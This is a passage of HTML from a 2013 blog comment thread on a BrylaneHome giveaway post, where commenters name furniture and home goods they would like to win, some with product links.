<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1278929494047197532'>
<p>
I&#39;d like the Nostalgic Oak Magazine Cabinet Table .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366537184505#c1278929494047197532' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 21, 2013 at 5:39&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1278929494047197532' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2238085927003493229'>
<a name='c2238085927003493229'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2238085927003493229'>
<p>
Mission Magazine Snack Table
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366568872603#c2238085927003493229' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 21, 2013 at 2:27&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2238085927003493229' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7603491736051382845'>
<a name='c7603491736051382845'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7603491736051382845-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7603491736051382845'>
<p>
I like the Stainless Steel 60-L Trash Can .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366626070132#c7603491736051382845' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 22, 2013 at 6:21&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7603491736051382845' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8278663338625399810'>
<a name='c8278663338625399810'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09540860600781755286" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8278663338625399810-09540860600781755286"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sarah Hayes">

</a></span></div>
<a href='https://www.blogger.com/profile/09540860600781755286' rel='nofollow'>Sarah Hayes</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8278663338625399810'>
<p>
Id like to have the 7-Pc. Carbon Steel Non-Stick Cookware Set
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366634967184#c8278663338625399810' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 22, 2013 at 8:49&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-804732686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8278663338625399810' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1091331123922798282'>
<a name='c1091331123922798282'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1091331123922798282-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1091331123922798282'>
<p>
I love this umbrella stand!<br /><br />http://www.brylanehome.com/decor/Umbrella-Stand-Side-Table.aspx?PfId=313955&amp;DeptId=22612&amp;ProductTypeId=1<br /><br />mommyonlyhastwohands(at)gmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366657469080#c1091331123922798282' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 22, 2013 at 3:04&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1091331123922798282' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3923725787401824395'>
<a name='c3923725787401824395'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3923725787401824395'>
<p>
PupSTEP Plus Pet Stairs
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366668465968#c3923725787401824395' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 22, 2013 at 6:07&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3923725787401824395' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c606969923140784372'>
<a name='c606969923140784372'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-606969923140784372-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-606969923140784372'>
<p>
I&#39;d like to have the Hamilton Beach&#174; Tower Air Purifier .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366711067878#c606969923140784372' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 23, 2013 at 5:57&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/606969923140784372' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8150008957941241077'>
<a name='c8150008957941241077'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09540860600781755286" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8150008957941241077-09540860600781755286"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sarah Hayes">

</a></span></div>
<a href='https://www.blogger.com/profile/09540860600781755286' rel='nofollow'>Sarah Hayes</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8150008957941241077'>
<p>
id like to buy the Toaster Oven With Double Burners
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366723709585#c8150008957941241077' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 23, 2013 at 9:28&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-804732686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8150008957941241077' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9103128245362628484'>
<a name='c9103128245362628484'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9103128245362628484-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9103128245362628484'>
<p>
I love these flower bucket hanging planters! <br /><br />http://www.brylanehome.com/decor/Hanging-Planters.aspx?PfId=127547&amp;DeptId=15265&amp;ProductTypeId=1<br /><br />mommyonlyhastwohands(at)gmail(d0t)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366740136371#c9103128245362628484' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 23, 2013 at 2:02&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9103128245362628484' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7018646032263735380'>
<a name='c7018646032263735380'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7018646032263735380'>
<p>
Animal Print Grommet Panel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366760368900#c7018646032263735380' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 23, 2013 at 7:39&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7018646032263735380' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2365404923240211428'>
<a name='c2365404923240211428'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09540860600781755286" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2365404923240211428-09540860600781755286"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sarah Hayes">

</a></span></div>
<a href='https://www.blogger.com/profile/09540860600781755286' rel='nofollow'>Sarah Hayes</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2365404923240211428'>
<p>
id like to have the Hoover&#174; Steam Vacuum
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366776925847#c2365404923240211428' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 24, 2013 at 12:15&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-804732686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2365404923240211428' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2838662471656639063'>
<a name='c2838662471656639063'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2838662471656639063-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2838662471656639063'>
<p>
I like the Country Kitchen Corner Cabinet.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366798780361#c2838662471656639063' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 24, 2013 at 6:19&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2838662471656639063' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8690974032233476206'>
<a name='c8690974032233476206'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8690974032233476206-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8690974032233476206'>
<p>
This would be great for entertaining!<br /><br />http://www.brylanehome.com/decor/Non-Stick-Triple-Buffet-Server.aspx?PfId=250990&amp;DeptId=15219&amp;ProductTypeId=1<br /><br />mommyonlyhastwohands(at)gmail(d0t)com<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366832621367#c8690974032233476206' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 24, 2013 at 3:43&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8690974032233476206' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2734220609423525066'>
<a name='c2734220609423525066'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2734220609423525066'>
<p>
Chair Side Table<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366855786302#c2734220609423525066' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 24, 2013 at 10:09&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2734220609423525066' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3096693901753065004'>
<a name='c3096693901753065004'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3096693901753065004-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3096693901753065004'>
<p>
I like the 2-In-1 Laptop Bag/Lap Table .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366884668376#c3096693901753065004' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 25, 2013 at 6:11&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3096693901753065004' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3961779125314069384'>
<a name='c3961779125314069384'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3961779125314069384-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3961779125314069384'>
<p>
I would love these solar lights for our garden!<br /><br />http://www.brylanehome.com/decor/Solar-Flower-Windmill-Light.aspx?PfId=72579&amp;DeptId=15587&amp;ProductTypeId=1<br /><br />mommyonlyhastwohands(at)gmail(d0t)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366905484359#c3961779125314069384' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 25, 2013 at 11:58&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3961779125314069384' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3568172742848748051'>
<a name='c3568172742848748051'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09540860600781755286" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3568172742848748051-09540860600781755286"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sarah Hayes">

</a></span></div>
<a href='https://www.blogger.com/profile/09540860600781755286' rel='nofollow'>Sarah Hayes</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3568172742848748051'>
<p>
id like to buy the space saving heater 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366920056732#c3568172742848748051' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 25, 2013 at 4:00&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-804732686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3568172742848748051' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3808343454579661312'>
<a name='c3808343454579661312'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3808343454579661312'>
<p>
Extra-Wide, Plus-Size Closets
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366942654634#c3808343454579661312' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 25, 2013 at 10:17&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3808343454579661312' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1209292091065110679'>
<a name='c1209292091065110679'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09540860600781755286" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1209292091065110679-09540860600781755286"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sarah Hayes">

</a></span></div>
<a href='https://www.blogger.com/profile/09540860600781755286' rel='nofollow'>Sarah Hayes</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1209292091065110679'>
<p>
id like the 4-Drawer Storage Wardrobe. itd go nicely with the 6 drawer one :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366950909420#c1209292091065110679' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 26, 2013 at 12:35&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-804732686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1209292091065110679' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7002478696200872223'>
<a name='c7002478696200872223'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7002478696200872223-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7002478696200872223'>
<p>
I like the Pet Cave Sleeping Bag .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366972429118#c7002478696200872223' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 26, 2013 at 6:33&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7002478696200872223' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7526818011886451937'>
<a name='c7526818011886451937'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08827682435912608823" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7526818011886451937-08827682435912608823"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="GeorgiaBeckman">

</a></span></div>
<a href='https://www.blogger.com/profile/08827682435912608823' rel='nofollow'>GeorgiaBeckman</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7526818011886451937'>
<p>
I would get the 7 shelf wardrobe.  That would come in so handy.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366992236455#c7526818011886451937' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 26, 2013 at 12:03&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1307911358'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7526818011886451937' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6587489753044022863'>
<a name='c6587489753044022863'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6587489753044022863-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6587489753044022863'>
<p>
Would love something like this for our master bedroom. I like the colors!<br /><br /><br /><br />http://www.brylanehome.com/decor/Chloe-12Pc-Oversized-Comforter-Set-and-More.aspx?PfId=20188&amp;DeptId=22440&amp;ProductTypeId=2&amp;StyleNo=0996<br /><br /><br /><br />mommyonlyhastwohands(at)gmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366995970804#c6587489753044022863' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 26, 2013 at 1:06&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6587489753044022863' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5067964322882137381'>
<a name='c5067964322882137381'></a>
